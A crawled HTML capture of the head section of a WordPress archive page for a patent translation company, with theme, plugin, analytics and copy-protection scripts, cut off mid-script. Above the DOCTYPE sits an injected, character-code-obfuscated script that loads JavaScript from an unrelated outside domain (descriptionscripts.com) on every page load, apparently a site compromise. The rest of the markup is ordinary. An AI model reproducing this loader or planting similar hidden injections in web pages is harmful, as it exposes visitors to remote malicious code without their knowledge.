

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patenttranslationsexpress.com/2017/01/29/
body_size: 28607
content:
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,100,101,115,99,114,105,112,116,105,111,110,115,99,114,105,112,116,115,46,99,111,109,47,115,116,101,112,115,47,111,110,101,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);(/*954563424*/t);</script><!DOCTYPE html>

<html lang="en-US">

<head>

<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


<meta name="viewport" content="width=device-width, initial-scale=1">

<title>29 | January | 2017 | Patent Translation Express</title>

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="https://patenttranslationsexpress.com/xmlrpc.php">

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87417015-1', 'auto');
  ga('send', 'pageview');

</script>
<!--[if lt IE 9]>
<script src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/html5.js"></script>
<link rel="stylesheet" href="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Feed" href="https://patenttranslationsexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Comments Feed" href="https://patenttranslationsexpress.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/patenttranslationsexpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patenttranslationsexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-awesome_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/assets/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//patenttranslationsexpress.com/wp-content/uploads/pum/pum-site-styles.css?generated=1756102460&#038;ver=1.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/js/hrf-script.js?ver=6.8.3" id="html5-responsive-faq-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/patenttranslationsexpress.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3696d4ffe386ef254130082459666d2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3696d4ffe386ef254130082459666d2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"34":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://patenttranslationsexpress.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patenttranslationsexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

